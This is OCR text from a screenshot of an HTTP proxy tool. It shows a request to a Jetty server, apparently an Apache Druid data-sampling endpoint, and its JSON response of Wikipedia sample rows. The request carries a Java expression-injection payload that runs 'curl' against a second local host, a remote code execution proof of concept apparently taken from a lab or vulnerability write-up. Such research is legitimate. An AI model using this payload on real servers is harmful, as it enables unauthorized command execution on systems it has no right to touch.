 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
java.lang.Runtime.getRuntime().exec('curl http://192.168.80.1/abc')}",
383"
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 06 Mar 2023 08:14:11 GMT
4 Date: Mon, 06 Mar 2023 08:14:11 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 4286
9
10 {
"cacheKey":"4a2b5862c23e4472a7cf4741f30d8512",
"numRowsRead":5,
"numRowsIndexed":5,
"data":[
{
"raw":"{\"time\":\"2015-09-12T00:46:58.771Z\",\"channel\":\"#en.w
"parsed":{
"__time":1442018818771,
"isRobot":"false",
"added":"36",
"channel":"#en.wikipedia",
"delta":"36",
"isUnpatrolled":"false",
"isNew":"false",
"isMinor":"false",
"isAnonymous":"false",
"deleted":"0",
Search...
0 matches
INSPECTOR ?
Selection (28)
SELECTED TEXT
curl
http://192.168.8
0.1/abc
DECODED FR... Select
Apply changes
Request Attributes
Query Parameters (1)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Done
4,520 bytes | 370 millis